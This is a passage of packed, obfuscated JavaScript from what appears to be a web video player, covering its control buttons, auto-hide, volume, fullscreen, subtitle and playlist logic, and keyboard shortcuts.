i=0;i<z.Q;i++){y=z[i].2u(",");if(y.Q>1){if(y[0]==\'3X\'){if(v.1V.2F==1&&v.1V.p8==1){7i(\'3X\',y[1]>0?1:0)}}2M(y[0],y[1],S);y[1]==\'0/1\'?sc():\'\'}F{if(y[0]=="Bf"&&v.PY==1){B ss=2M(y[0]);if(ss){if(ss.K("1A")>-1){B 3U=1Q.1N(\'3U\');3U.5R(\'3c\',ss);L(3U,{1h:"o8",2m:(I(v.iL)?v.iL:20),2J:(I(v.iL)?v.iL:20),W:0,4C:"W 0.5s ak-PZ(.75,-0.5,0,1.75)"});3U.C.59=Bl;1Q.aP.1L(3U);1E(E(){L(3U,{W:(I(v.Bm)?v.Bm:4U)})},1);3U.eS=E(){G.5h.2V(G)}}}F{1q(y[0]+" 1H")}}F{2M(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1t(3))}F{2l(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("17:")==0){nC(x.1t(6),o.P.Y())}if(x.K("nD:")==0&&o.5L){2M("nD",x.1t(7))}if(x.K("3p")==0||x.K("/")==0||x.K("?")==0||x.K("1c:")==0){x.K("1c:")==0?x=x.1t(4):\'\';1W.7G(x,S.s("Bk"))}if(x.K("5Y")==0){o.U.iR()}if(x=="2M:7W"){o.P.cJ()}}if(x.K("1e#")>-1){if(1e){B si=x.1t(9).2u(",");if(1e.g("1n")&&1e.g("7G")==si[0]){1e.1l()}F{V(B i=0;i<si.Q;i++){i==0?1e.1n():\'\';1e.7G(si[i])}}}}if(x.K("1e:")>-1&&v.1e.Ql==1){if(!o.4T){o.4T=1x Qm()}if(1C=="7S"){o.4T.1n(x)}F{o.4T.mV(x)}}if(x=="Dw"){o.U.ep();o.uo=0;S.1S("2U");B bl=7v("2T","4t");if(bl){bl.1S("2U")}}if(x=="4t"){S.5Q("OK");S.s("iu")?1W.8I.ag=4f(S.s("iu")):\'\'}}}};G.1M=E(t){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1M"){if(b[x].s("B")==t||t=="1M"){if(v[t]!=\'\'||b[x].s("1p")!=\'\'){b[x].1S("2o",H)}F{b[x].1S("2o",J)}b[x].5Q(v[t])}}}}nO()};G.Bj=E(){nO()};G.ny=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"){if(b[x].s("1C")=="1D"){b[x].94()}}}}};E nO(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"){if(b[x].s("1C")=="1D"){b[x].BG(H)}}}}}E nN(){if(I(o.5t)){o.5t.j5()}}G.Bh=E(){nN()};G.EG=E(){if(v.1M!=\'\'){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1M"){B y=J;if(!b[x].g("1n")){y=H;b[x].1S("2o",H)}b[x].5Q(v.1M);if(y){b[x].1S("2o",J)}}}}}};G.Qn=E(){nK()};E nK(){if(v.hT){if(1T(v.hT)=="3y"){V(B x in v.hT){if(v.hT.2r(x)){q3(x,v.hT[x])}}}}};G.Qi=E(y,z){q3(y,z)};E q3(y,z){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4j"&&b[x].s("1C")=="1D"){if(b[x].s("5v")==y){if(!b[x].g("1n")||b[x].s("3f")==1){b[x].1S("BU");b[x].1S("2o",H)}b[x].5Q(z)}}}}};G.4y=E(){2C()};G.Qh=E(){2C(H)};G.uk=E(){i1(1e)};G.hX=E(){i1(X)};G.2E=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1G"){b[x].On()}}}if(G.bM()&&v.X.e7==1){G.aY()}o.1G=H;4s()};G.2S=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="4Z"||b[x].g("1b")=="2p"){b[x].fE()}}}if(X){if(v.X.Dt==1&&!X.4u()){X.1n()}}o.1G=J;G.6H();4s();if(v.1v.1l==1&&v.1v.dh==1){fx(H)}};G.4W=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="51"){b[x].On()}G.3P(0)}}4s()};G.6I=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="9B"){b[x].fE()}}}if(v.1O<0.1){v.1O=0.5;o.U.3P(v.1O)}F{G.3P(v.1O)}4s()};G.3P=E(1O,y){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1O"){if(b[x].s("dN")!="4S"){b[x].6E(1O,1,(y=="no"?y:H))}}if(b[x].g("1b")=="51"){b[x].rb(1O)}}}4s()};G.7D=E(){B bl=7v("1b","2g");if(bl){bl.On();bl.1S("1y",bl.s("1y"))}4s();iM?1E(4s,4J):\'\';ff()};G.8F=E(){B bl=7v("1b","2g");if(bl){bl.fE()}2C();41(o.fv);4s()};G.8w=E(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1G"){b[x].qc()}}}};G.Bz=E(){4s()};E 4s(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x])}}}bf(bg);if(iv!=8t){iv=8t;2C()}if(v.1v.1l==1&&v.1v.bW==1){dg(!o.eu&&!o.5u&&!o.2g&&o.1G&&v.1v.df!=1&&!o.5F)}};E ji(){B 1n=96&&v.1v.gJ==1;if(!o.1G&&v.1v.1l==1&&v.1v.dh==1){1n=J}if(1n){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x],J)}}}L(o.1K,{"6D":"7f"});o.j6=H;bf(bg,J);if(bg.g("1n")){gz()}dg(J)}}E fx(){B 1l=o.1G&&v.1v.gJ==1&&!o.3o&&!o.cD;if(!o.1G&&v.1v.1l==1&&v.1v.dh==1){1l=H}if(1e){if(1e.g("1n")&&o.tT){1l=J}}if(1l){V(B x in b){if(b.2r(x)){if(b[x].g("1b")!="fi"){bf(b[x],H)}}}bf(bg,H);if(!bg.g("1n")){96=H;o.P.tH();if(o.1G){L(o.1K,{"6D":"1I"});o.j6=J}}dg(H)}}E ff(){if(v.1v.gJ==1){if(v.1v.df==1&&!o.2g&&!o.bo){}F{41(o.fv);o.fv=6N(fx,((v.1v.8i>0?v.1v.8i:v.1v.hE)*2q))}}}E bf(S,cK){B 1l=J;B 1n=J;B cL=J;if(v.1v.1l==1){if(!o.eu&&!o.5u&&!o.2g&&o.1G&&v.1v.df!=1&&!o.5F){1l=H;1n=J;cL=H}F{1l=J;1n=H}if(I(cK)&&!o.5F){1l=cK;1n=!1l}if(v.1v.1l==1&&v.1v.bW==1&&(S.s("1h").K("R")==0||S.s("1b")=="2D")){1l=J;1n=H}if(v.1v.dh==1&&!o.1G){1l=H;1n=J;cL=J}}F{if(S.s("1l")!=1){1n=H}}if(1n&&!o.j6){L(o.1K,{"6D":"7f"});o.j6=H}B a=S.g("1b");if(a=="4j"&&S.s("1h").K("R")==-1){1l=J;1n=H}if(o.5F){if(a=="2D"){if(o.P.1k()==-1){1l=H;1n=J}}}B sX=J;B hp=j1(S);if(S.s("1l")==1){if(S.s("Qd")==1){if(cL||cK||(o.1G&&!o.5u)){!cL&&!cK?\'\':hp=H}}if(S.s("Qe")==1){if(o.1G&&!o.5u){hp=H}}if(S.s("A3")==1||S.s("zW")==1||S.s("zA")==1){iM=H}}if(hp){1l=H;1n=J}F{!1l?1n=H:\'\'}if(S.s("1b")=="1O"){if(S.s("1l")==1&&S.s("g6")==1){1l=H;1n=J;if(!cL&&(o.7U||o.c0)&&!cK&&S.s("cX")!=1){1l=J;1n=H}F{sX=H}}}if(o.c4||(!o.1B&&v.1v.1l==1&&v.1v.tG==1)||(!o.b4&&v.1v.1l==1&&v.1v.zH==1)){if(S.s("1h").K("R")>-1||S.s("1h").K("2J")>-1){1l=H;1n=J}if(v.1v.df==1&&!o.2g){1l=J;1n=H}}if(1e){if(1e.g("1n")&&v.1e.9j!=1){cL=J;cK=J}}if(a=="5t"){if(I(o.5t)){if(o.5t.4u()){1l=H;1n=J;S.1S("5H","1I")}}}if(a=="X"||a=="7r"||a=="d6"||S.s("zT")==1){if(X){if(X.4u()&&S.s("zT")!=0){1l=H;1n=J;S.1S("5H","1I")}}F{1l=H;1n=J}}if(o.Nq==1){1l=H;1n=J}if(sX){B cc=ta(S);if(cc){cc.y>0?S.1S("y0",cc.y):\'\';L(S.c(),{"1h":"2f","1d":S.g("y0")})}}if(1l){b3(S,(t7?H:J))}if(1n){A5(S)}if(S==bg){if(!1l&&1n){gz();6p(6V);96=J}if(1l&&!1n){o.P.tH();d7();2U(6V);96=H}if(X){if(v.X.9j==1&&!X.4u()){if(1n||o.c4){if(v.X.zQ==1&&o.2g){}F{if(!X.g("1n")){if(v.X.zR==1){!o.1G?X.1n():\'\'}F{X.1n()}}}}F{if(1l&&X.g("1n")){X.1l()}}}}}};E j1(S){B x=J;B a=S.g("1b");if(S.s("1l")==1){if(S.s("C8")==1){o.1G?x=H:\'\'}if(S.s("dh")==1){!o.1G?x=H:\'\'}if(S.s("Nr")==1){o.1m.tB?x=H:\'\'}if(S.s("Ns")==1){o.1m.2B?x=H:\'\'}if(S.s("zW")==1){if(o.3D>S.s("A2")){S.1S("cX",1);x=H}F{S.1S("cX",0)}}if(S.s("A3")==1){if(o.3D<=S.s("A1")){S.1S("cX",1);x=H}F{S.1S("cX",0)}}if(S.s("Nm")==1){o.1B?x=H:\'\'}if(S.s("Nh")==1){if(o.1B||!o.3k||o.P.5d()){x=H}if(o.3k){if(o.3k.9i().t==0){x=H}}}if(S.s("tG")==1){!o.1B?x=H:\'\'}if(S.s("iJ")>0){x=H}if(S.s("Nj")==1){if(I(S.s("zE"))){3t[S.s("zE")]?x=H:\'\'}}if(S.s("Nv")==1&&o.1m.5p){!o.1B||o.iT?x=H:\'\'}if(S.s("Nw")==1){!o.P.9L()?x=H:\'\'}if(S.s("NF")==1){!o.P.5d()?x=H:\'\'}if(S.s("NH")==1){!o.5u?x=H:\'\'}if(S.s("NJ")==1){!o.2g?x=H:\'\'}if(S.s("zA")==1){o.2g?x=H:\'\'}if(S.s("Nz")==1){!o.3C?x=H:\'\'}if(S.s("NB")==1){o.P.5d()&&o.P.aT().K("?sm")==-1?x=H:\'\'}if(S.s("Ct")==1){5M(o.2h)?x=H:\'\'}if(S.s("zH")==1){!o.b4?x=H:\'\'}if(S.s("Ne")==1){o.b4?x=H:\'\'}if(S.s("MV")==1){o.j2?x=H:\'\'}if(S.s("MX")==1){!o.j2?x=H:\'\'}if(S.s("C3")==1){if(S.g("fW")){x=H}}if(S.s("MW")==1){!o.ab?x=H:\'\'}if(S.s("MQ")==1){o.ab?x=H:\'\'}if(S.s("ML")==1){if(v.42==1&&v.c5==1){if(o.2t=="47"&&!I(v.2h)&&v.tR==0){if(!o.1B||o.P.6f()=="9L"){if(v.2h==\'\'){}F{x=H}}}}}}if(a=="4j"){if(S.s("2T")){if(S.s("2T")=="2M:56"||S.s("2T")=="56"){if(!o.56&&!o.dH){x=H}}if(S.s("2T")=="2M:7W"){if(!o.7W||(!o.1B&&v.42==0)){x=H}}if(S.s("2T")=="2M:zI"){if(!o.j2){x=H}}if(S.s("2T").K("5U")>-1){if(!o.5U){x=H}}}}if(a=="X"||a=="7r"||a=="d6"){if(X){if(X.4u()){x=H}}F{x=H}}if(a=="1e"){if(1e){if(1e.4u()){x=H;S.1S("5H","1I")}}F{x=H}}if(S.g("1C")=="1D"){if(S.g("Q")==0){x=H}}if(S.g("1e#")){if(!S.g("1S#3Q")){x=H}}if(S.s("4N")==1){B cb=1Q.8x("MK"+v.id);if((o.P.1k()==0&&o.P.Y()==0)||!o.5I||!5M(cb)||!o.MN){x=H}}if(S.s("rh")==1){!x?S.1S("rh",1):\'\'}if(a=="1k"){if(o.P.5d()){x=H}}if(S.g("1a")=="qX"&&o.1m.2B){if(o.c4&&o.1m.8W){x=H}}O x}E b3(S,uf){if(S.g("1n")){if(o.bo||S.s("5H")=="1I"||uf){S.1S("2o",J)}F{Ar(S)}S.1S("1n",J)}};E A5(S){if(!S.g("1n")){if(S.s("5H")=="1I"||o.bo){S.1S("2o",H);if(o.bo){S.1S("1o",1)}if(S.g("1b")=="1O"){if(o.gb){tX(S)}}}F{As(S)}if(S.s("1b")=="1O"){o.R.3P(o.3C?0:v.1O)}if(S.s("1b")=="2D"){o.U.tW()}S.1S("1n",H)}};E Ar(S){uc(S.g("1a"));B 5j="hc|";B 54="0|";B 1l=1;B a=S.s("5H");B p=S.s("1h");if(a=="1y"){5j+="1y|";54+="0|"}if(a=="1h"){if(p.K("2m")>-1&&p.K("R")==-1){5j+="x|";54+=4D(o.3D+S.g("W"))+"|"}if(p.K("19")>-1){5j+="x|";54+=4D(-S.g("W"))+"|"}if(p.K("1d")>-1){5j+="y|";54+="0|"+(-S.g("Z"))+"|"}if(p.K("2J")>-1||p.K("R")>-1||p=="cf"){5j+="y|";if(S.g("1b")=="2D"||S.g("1b")=="1O"){54+=4D(o.4A+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{54+=4D(o.4A+S.g("Z"))+"|"}}if(p=="7m"){5j+="1y|";54+="0|"}}B m=1x 5i({"mc":S,"me":S.g("1a"),"1C":5j.1t(0,5j.Q-1),"to":54.1t(0,54.Q-1),"1l":1l})};E As(S){uc(S.g("1a"));B 5j="";B 54="";B a=S.s("5H");B p=S.s("1h");if(S.g("1o")!=1){5j="hc|";54=(S.g("1a")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1y"){if(S.g("3l")!=S.s("1y")){S.1S("1y",0);5j+="1y|";54+=S.s("1y")+"|"}}if(a=="1h"){if(p=="7m"){if(S.g("3l")!=S.s("1y")){5j+="1y|";54+=S.s("1y")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5j+="y|";54+=S.g("y0")+"|"}}F{5j+="x|y|";54+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5j!=""&&54!=""){B m=1x 5i({mc:S,me:S.g("1a"),1C:5j.1t(0,5j.Q-1),to:54.1t(0,54.Q-1),1n:1})}F{S.1S("2o",H)}};G.hV=E(1a,1C,uf){B 4y=J;B 2p=J;B S=b[1a];B 1b=S.g("1b");B 2T=S.s("2T");if(1C=="7S"){if(o.gb){if(1b=="1O"||1b=="51"||1b=="9B"){o.7U=H;o.c0=H;4y=H;4s();if(v.eJ.Ao==1){B bl=7v("1b","2D");if(bl){2U(bl.c())}}}}if(1e&&((v.1e.hu==1&&(1b=="1e"||2T.K("At")==0))||2T.K("1e:")==0)){3i(o.f0);if(!1e.g("1n")||jO!=S){4O(S,1C);o.fh=1b+2T;1E(E(){o.fh=1P},4J)}}if(X&&v.X.hu==1&&1b=="X"){3i(o.ud);if(!X.g("1n")||jO!=S){4O(S,1C);o.fh=1b;1E(E(){o.fh=1P},4J)}}}if(1C=="6q"){if(o.gb){if(1b=="1O"||1b=="51"||1b=="9B"){o.7U=J;o.c0=H;1E(E(){if(!o.7U){o.c0=J;V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1O"){b3(b[x]);2C()}if(b[x].g("1b")=="2D"){if(v.eJ.Ao==1){6p(b[x].c())}}}}}},4J)}}if((v.1e.hu==1&&(1b=="1e"||2T.K("At")==0))||2T.K("1e:")==0){3i(o.f0);o.f0=1E(E(){if(!o.3o){d7(1)}},(v.1e.eU>0?v.1e.eU*2q:2q))}if(X&&v.X.hu==1&&1b=="X"){3i(o.ud);o.ud=1E(E(){if(!o.3o){X.g("1n")?X.1l(1):\'\'}},(v.X.eU>0?v.X.eU*2q:2q))}}if(4y){1E(2C,10)}};G.jr=E(){if(o.4R&&!o.2g){o.U.4R(J);o.4R=J}if(o.2h){if(v.kh>-1&&5M(o.2h)){L(o.2h,{1o:v.k5})}}if(o.1G&&v.Ay==1&&v.N7!=0){o.U.2S()}if(v.1v.8i>0){3i(o.AA);o.AA=1E(4s,v.1v.8i*2q)}F{4s()}};G.Be=E(){if(o.2h){if(v.kh>-1&&5M(o.2h)){L(o.2h,{1o:v.kh})}}if(!o.1G&&v.Ay==1){o.U.2E()}4s();dg(J)};G.eh=E(a6,9T){B y;V(B x in b){if(b.2r(x)){y=b[x].g("1b");if(y=="2D"||y=="1O"){b[x].eh(a6,9T)}}}};G.pM=E(){if(v.1v.1l==1){if(v.1v.df==1&&!o.2g){O}if(!o.5u&&o.P.6f()=="6b"){o.5u=H;4s()}if(v.1v.gJ==1){ji();ff()}dg(J)}};G.dj=E(a6,9T){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"||b[x].g("1b")=="1O"){b[x].dj(a6,9T)}}}};G.cN=E(Y,1k){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"){b[x].6E(Y,1k)}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}if(b[x].s("CP")==1){b[x].rn()}}}};E dg(x){if(v.1v.1l==1){x?d7():\'\';if(v.1v.bW==1){if(!o.1G&&v.1v.dh==1){x=H}if(x&&!o.tf){L(o.1v,{"1d":bg.h()})}if(!x&&o.tf){L(o.1v,{"1d":0})}o.tf=x}}}E gz(){96=J;o.P.gz();if(o.tK){o.tK=J;2C();1E(2C,d9)}}E bQ(x,Y,1k){if(v.4e>0){Y-=v.4e;1k-=v.4e}B y=4E(Y);if(x.s("CX")=="1"){y=4E(1k-Y)}if(x.s("N2")=="1"){if(x.s("N5")=="1"){y=y+(1k>0?\' \'+2I(x.s("Ow"))+\' \'+4E(1k):\'\')}F{Y==0?y=4E(1k):\'\'}}x.5Q(y)}G.tS=E(Y,1k){B x=7v("1b","2D");if(x){x.DH(Y,1k)}};G.8b=E(){if(!9b){if(v.i5==1){3i(kb);kb=1E(8b,4J)}F{8b()}}};E 8b(){if(!9b){js("Ox");B x=7v("1b","fi");if(x){x.Cs();9b=H}}}G.Aa=E(y){V(B x in b){if(x==y){b[x].1S("2U")}}};G.6H=E(Y,1k){3i(kb);if(9b){js("8e");B x=7v("1b","fi");if(x){x.fO();9b=J}}};G.gW=E(){B x=7v("2T","1O 8R");if(x){x.1S("6p");x.5Q(2I(\'1O\')+\' \'+(o.3C?0:2H.kq(v.1O*1i))+\'%\');3i(o.gW);o.gW=1E(A9,2q)}};E A9(){B x=7v("2T","1O 8R");if(x){x.5Q(\'\');x.1S("2U");3i(o.gW)}}G.3I=E(Y,1k){if(v.4e>0){Y-=v.4e;1k-=v.4e}V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="2D"){1k>0?b[x].1S("2w",Y/1k):\'\';b[x].DI()}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}if(b[x].g("1b")=="7E"){b[x].1S("rg",0.5);b[x].1S("mJ",0)}}}};G.4c=E(Y,1k){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1k"){if(v.4e>0){1k-=v.4e}b[x].5Q(4E(1k))}if(b[x].g("1b")=="2D"){b[x].6E(Y,1k);b[x].dE(1k)}if(b[x].g("1b")=="Y"){bQ(b[x],Y,1k)}}}};G.6Y=E(){1e.g("1n")?1e.1l():1e.1n()};G.bD=E(){if(1e){O 1e.g("1n")?H:J}F{O J}};G.tI=E(){if(1e){1e.aX()}};G.d7=E(){d7()};G.Op=E(x){if(1e){1e.A8(x)}};G.AQ=E(){if(1e){1e.gR()}};G.AO=E(x){if(1e){O 1e.A6(x)}};E d7(x){if(1e){1e.g("1n")?1e.1l(x):\'\'}o.4T?o.4T.1l():\'\'};G.aY=E(){if(X){if(X.g("1n")){X.1l(1)}F{X.1n()}}};G.jp=E(){if(X){1E(E(){X.1n()},1i)}};G.bM=E(){if(X){O X.g("1n")?H:J}F{O J}};G.es=E(x){O X?X.g(x):\'\'};G.6a=E(x){if(X){X.tN(x)}};G.bP=E(){if(X){X.bP()}};G.jt=E(){if(X){X.jt()}};G.hI=E(){hI()};E hI(){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="7r"){L(b[x].c(),{"1o":(!X.dR()?0.5:1)})}if(b[x].g("1b")=="d6"){L(b[x].c(),{"1o":(!X.tw()?0.5:1)})}}}}G.dR=E(){if(X){O X.dR()}F{O J}};G.jk=E(){if(X){O X.jk()}F{O J}};G.je=E(){if(X){X.je()}};G.fc=E(){if(X){X.fc()}};G.A7=E(x){if(x&&X){X.i9(x)}};G.tE=E(x){if(x&&X){X.jc(x)}};G.Ac=E(x){if(x&&X){L(X.co(),{"OJ":"1I"});1Q.8x(x).1L(X.co());2U(X.c())}};G.ON=E(){};G.tA=E(x){if(1e){1e.5D();1e.g("1n")?1E(E(){1e.1l()},4U):\'\'}};G.cU=E(x){if(1e){1e.5D()}if(o.4T){o.4T.hO()}};G.i7=E(x){if(1e){1e.dy()}2C();4s()};G.jg=E(x){if(1e){1e.hP(x);1e.g("1n")?1e.1l():\'\'}if(o.4T){o.4T.hO()}x=="4S"?pX():\'\'};E pX(){if(o.f5){B y=o.4M.6e(-1)[0];V(B i in b){if(b.2r(i)){if(b[i].s("dN")=="4S"&&o.cR){b[i].6E(o.cR,y)}if(b[i].s("2T")=="2M:4S,1.0"){b[i].rb(4a(o.cR/y,1).sf(1))}}}}}G.jj=E(x){if(1e){1e.hP("6r")}if(o.4T){o.4T.hO()}};G.aZ=E(){if(1e){1e.9v();1e.g("1n")?1E(E(){1e.1l()},4U):\'\'}if(o.4T){o.4T.hO()}};G.ty=E(){o.4T?o.4T.1l():\'\';if(1e){1e.ty()}};G.i4=E(jH,2o,b8){V(B x in b){if(b.2r(x)){if(b[x].g("1b")=="1e"){if(b[x].s("fg")==1){b[x].Cy()}}if(b[x].g("BV")=="1e#"+jH){b[x].1S("1S#3Q",2o);if(b[x].g("1C")=="1D"){if(b8){B tP=b8.K(" <6t C=\'1o");if(tP>-1){b8=b8.1t(0,tP)}b[x].5Q(b8)}}F{if(v.1e[\'1e\'+jH+\'1b\']=="2k"){if(b8==2I("7T")){b[x].ec(0)}F{b[x].ec(1)}}2C()}bf(b[x])}}}};G.Ae=E(){if(1e){1e.5D();1e.hP("6r");1e.hP("5Y")}};G.hF=E(){B x=7v("1b","2D");if(x){x.hF()}};G.4y=E(){2C();if(96){o.tK=H}};G.r8=E(x){if(!96||x==1){2C();4s()}F{v.1v.ts=H}};G.4h=E(){4s();2C();4s();if(o.c4){2U(6V)}F{!96?6p(6V):\'\'}};G.Br=E(17){if(gT==v.id&&v.1V.on==1){B x=17.D2;B y=J;if(x==1Y){x=17.D3}if(I(o.29)||I(o.6Z)||o.uo==1){O J}if(o.1G&&v.1V.jD==1){y=H}if(((v.1V.8k==1&&x==32)||(v.1V.OI==1&&x==13))&&(o.5T||o.5u||y)){if(v.1V.2F==1){7i(\'1G\',o.1G?0:1)}o.U.d8();17.8h();O J}!v.1V.jL?v.1V.jL=0.2:\'\';!v.1V.1y?v.1V.1y=5:\'\';if(v.1V.Ak==1&&(o.5T||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3I((o.P.1k()*(x-48)*10)/1i,H)}}}}if(x==39&&(o.5T||y)){jw(v.1V.sW)}if(x==37&&(o.5T||y)){jy(v.1V.sW)}if(x==38&&(o.5T||y)){jw(v.1V.sY)}if(x==40&&(o.5T||y)){jy(v.1V.sY)}if(x==O0&&(o.5T||y)){jw(v.1V.BE)}if(x==NN&&(o.5T||y)){jy(v.1V.BE)}}};E 7v(y,z){V(B x in b){if(b.2r(x)){if(b[x].s(y)==z){O b[x]}}}}E jw(x){if(x=="7r"){if(o.X){o.R.bP()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0){if(o.P.Y()+4a(v.1V.3X)<o.P.1k()){o.U.3I(o.P.Y()+4a(v.1V.3X),H)}}}if(x=="1O"){o.U.3P(4a(v.1O)+4a(v.1V.jL));17.8h()}if(x=="1y"){o.P.1y(v.1V.1y/1i);17.8h()}if(v.1V.2F==1){7i(x,1)}}E jy(x){if(x=="7r"){if(o.X){o.R.fc()}F{x="3X"}}if(x=="3X"){if(o.P.1k()>0&&o.1B){o.U.3I((o.P.Y()-v.1V.3X>=0?o.P.Y()-v.1V.3X:0),H)}}if(x=="1O"){o.U.3P(4a(v.1O)-4a(v.1V.jL));17.8h()}if(x=="1y"){o.P.1y(-v.1V.1y/1i);17.8h()}if(v.1V.2F==1){7i(x,0)}};G.Bw=E(17){if(gT==v.id){B x=17.D2;if(x==1Y){x=17.D3}if(x==57){if(v.1q==1){}}if(o.2g&&x==27){o.U.8F()}if(I(o.29)||I(o.6Z)){O J}if(v.1V.f==1&&x==70&&v.i5!=1&&(o.5T||o.5u)){if(v.1V.2F==1){7i(\'2g\',o.2g?0:1)}o.2g?o.U.8F():o.U.7D()}if(v.1V.m==1&&x==77&&(o.5T||o.5u)){if(v.1V.2F==1){7i(\'51\',o.3C?1:0)}o.3C?o.U.6I():o.U.4W()}}};G.3Z=E(){41(o.fv);V(B x in o){if(x.K("18")==0&&x.K("DW")>-1){41(o[x])}}V(B i=0;i<dz.Q;i++){1a=dz[i];if(b[1a]){b[1a].3Z()}}if(1e){1e.3Z()}if(X){X.3Z()}bg.3Z();if(6V.5h==o.1K){o.1K.2V(6V)}F{o.1v?o.1v.2V(6V):\'\'}};G.ji=E(){ji()};G.fx=E(){fx();4s()};G.ff=E(){ff()};G.jo=E(){O 96}};B D1=E(1a){B i;B C=[];B w;B h;B r4=0;B bg;B iU;B 8s;B kJ=0;B 3Q=H;B C2=J;B 3l=1;B 3e=1;B 2i;B 8E;B 3r;B 8q;B 1b;B a5=\'\';B x0;B y0;B on;B 7S=J;B bs=J;B cY=0;B Oe;B Of=0;B eF=0;B DD=0;B fT=0;B mH=J;B fW=J;B 3f=J;B fX;B fg;B mN;B rf=J;C=8J(C,eg.S);C=8J(C,v[1a]);B U=[C.1b];1b=U[0];I(C.CY)?U[1]=C.CY:\'\';I(C.D4)?U[1]=C.D4:\'\';I(C.1M)?C.1D=C.1M:\'\';if(6n(C.Db)){o.jl?C.1y=C.Db:\'\'}if(I(C.2T)){if(C.1C=="1D"&&C.2T!=\'\'){if(I(v[C.2T+\'1D\'])){C.1D=v[C.2T+\'1D\']}}if(C.2T.K("1e#")==0){a5=C.2T;if(C.3r==\'\'&&a5.K(",")==-1){C.3r=2I(v.1e[\'1e\'+a5.1t(9)+\'1b\'])}}if(C.2T.K("5U")>0){v.D8=H}if(C.2T=="O5"){C.O4=1x O6(C)}}B aK=C.3r?C.3r.2u("///"):[];B qT=0;B 2F=1x 92();B 1p=1x 92();B d2=1x 92();B QU=1x 92();B fJ=0;B 9U;if(C.1C=="1D"){if(I(C.1D)){2F[0]=4f(C.1D);C.my=C.1D.Q;if(C.1D.K("/")==0){C.BT=1}if(C.1D.K("|")==0){C.BS=1}if(C.1D.K("-")==0){C.BQ=1}if(1b=="Y"||1b=="1k"){if(C.1D.K(\'0:\')==0){C.mq=H}if(C.1D.2u(":").Q==3){C.BH=H}F{if(C.1D.K(\'aI:aI\')>-1){C.BN=H}}if(C.jM==1){v.jM=1}}if(C.CX==1&&C.1D.K("-")==0){C.BR=1}if(C.1D.K("///")>0&&1b=="4j"){C.e1=C.1D.2u("///");C.1D=2F[0]=C.e1[0]}}if(v.us==1){1E(94,1i);1E(94,4J);1E(94,2q)}}F{if(I(C.1p)){2F[0]=C.1p;if(2F[0].K("///")>0&&2F[0].K("h6")==-1){2F=C.1p.2u("///")}if(I(C.iD)){2F[1]=C.iD}if(C.mZ==1){if(6n(C.CW)){2F.2W(C.CW);fJ=2F.Q-1}}}}if(1b=="4j"){if(C.TE==1&&I(C.iu)){C.qR=C.2T}}B 18=1N("1U");if(C.1h==\'cf\'){o.cf.1L(18)}F{if(C.1h.K(\'R\')>-1&&v.1v.1l==1&&v.1v.bW==1){o.1v.1L(18)}F{o.1K.1L(18)}}B iU=1N("1U");18.1L(iU);L(18,{"1h":"2f","19":0,"1d":0,"1o":1,"e8":"gB","rt":"gM"});if(6n(C.5v)){4n(18,{"id":(v.id+"7b"+"8X"+C.5v)})}if(C.CP==1){L(18,{"4C":"2G 0.2s 2O"})}if(2F.Q>0){V(i=0;i<2F.Q;i++){1p[i]=1N("1U");L(1p[i],{"1h":"2f","1d":0,"19":0,"6U":"1I","1o":C.a,"4C":"1o 0.1s 2O,2G 0.1s 2O"});if(C.1C=="e5"&&C.3c!=\'\'){if(C.3c.K(".rr")>-1||C.3c.K(".kf")>-1||C.3c.K(".7Y")>-1||C.3c.K("h6")>-1){C.3c.K("//")==-1&&C.3c.K("h6")==-1?C.3c=\'//\'+C.3c:\'\';B z=1N("3U");C.8v=1;z.1u("dZ",qI);z.3c=C.3c;1p[i].1L(z);C.w=1p[i].1Z;C.h=1p[i].2N;if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Dx")})}}}if(C.1C=="1D"){L(1p[i],{"1w":(C.1w),"e8":C.bd,"rU":C.43,"hC-dS":C.gn+\'px\',"2Z":"0 bX 0 bX","a9-8k":"cB"});if(C.2w==1){if(C.1D.K("<a ")>-1||1a=="bn"){L(1p[i],{"6U":"2y"})}}if(C.Dd==1){L(1p[i],{"43-go":"Dd"})}2F[i]==\'7E\'?2F[i]=2I("7E"):\'\';1p[i].22=qh(2F[i]);1E(r5,1i);C.w=1p[i].1Z;C.h=1p[i].2N;if(6n(C.5v)){4n(1p[i],{"id":(v.id+"g3"+C.5v+"Tl")})}}if(C.1C=="L"){DA(2F[i],C.1w,1p[i])}B b9=2F[i].6v();B kj=b9.K(\'<2v\')>-1||b9.K(\'<Th\')>-1;if(C.1C=="2v"&&(b9.K(\'<g>\')>-1||kj)){if(1b=="51"||1b=="4j"){b9=b9.1X(/mR/g,\'mR\'+v.id+1a)}if(b9.K(\'46\')>-1){aJ(1p[i])}1p[i].22=(!kj?"<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 